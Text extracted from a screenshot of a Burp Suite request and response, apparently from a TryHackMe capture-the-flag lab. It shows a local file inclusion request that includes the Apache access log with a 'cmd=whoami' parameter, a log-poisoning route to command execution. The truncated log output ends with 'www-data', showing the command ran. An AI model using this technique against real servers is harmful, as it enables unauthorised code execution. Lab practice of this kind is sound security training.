 Send Cancel < > Tar
Request
Pretty Raw \n Actions
1 GET /alpha.php?file=/var/log/apache2/access.log&cmd=whoami HTTP/1.1
2 Host: ka.boom.quirk.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://ka.boom.quirk.thm/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
29559 inux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
29560 0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firef
29561 .0"
29562
29563
29564 " "curl/7.74.0"
29565 " "curl/7.74.0"
29566 " "curl/7.74.0"
29567 " "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2
29568 " "curl/7.74.0"
29569 HTTP/1.1" 200 1533 "-" "curl/7.74.0"
29570 310 "-" "curl/7.74.0"
29571 o/20100101 Firefox/78.0"
29572 la/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
29573 a/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 F
29574 "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201
29575 a/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 F
29576 Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
29577 64; rv:78.0) Gecko/20100101 Firefox/78.0"
29578 illa/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
29579 illa/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
29580 illa/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
29581 4.0"
29582
29583
29584 TTP/1.1" 200 360 "-" "curl/7.74.0"
29585 TTP/1.1" 200 360 "-" "curl/7.74.0"
29586 TTP/1.1" 200 360 "-" "curl/7.74.0"
29587
29588 TTP/1.1" 200 360 "-" "curl/7.74.0"
29589 //ka.boom.quirk.thm/" "Mozilla/5.0 (X11; Linux x86_
29590 //ka.boom.quirk.thm/" "Mozilla/5.0 www-data
29591
29592